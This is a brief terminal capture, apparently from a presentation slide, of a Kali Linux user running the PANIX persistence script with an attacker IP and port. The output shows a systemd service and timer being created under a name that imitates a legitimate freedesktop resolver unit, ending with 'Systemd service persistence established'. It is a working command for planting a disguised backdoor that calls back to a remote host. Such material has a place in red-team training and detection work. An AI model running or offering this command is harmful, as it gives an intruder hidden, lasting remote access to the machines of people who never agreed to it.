 ┌──(kali㉿kali)-[~/PANIX]
└─$ sudo ./panix.sh --systemd --default --ip 192.168.226.194 --port 4446
Service file created successfully!
Timer file created successfully!
Created symlink '/etc/systemd/system/timers.target.wants/dbus-org.freedesktop.resolved.timer' → '/usr/loca
l/lib/systemd/system/dbus-org.freedesktop.resolved.timer'.
[+] Systemd service persistence established!